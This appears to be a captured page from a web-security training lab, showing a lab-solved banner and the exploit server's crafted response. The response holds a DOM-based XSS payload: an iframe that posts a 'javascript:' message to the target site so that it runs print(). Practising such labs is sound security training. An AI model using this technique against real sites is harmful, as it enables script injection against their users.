 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0af9007d03725c70c084b98c017d00f8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a2e00cd03e15c7dc01fb9e600390023.web-security-academy.net/"
onload="this.contentWindow.postMessage('javascript:print(); a=\'http:\';','*')">
</iframe>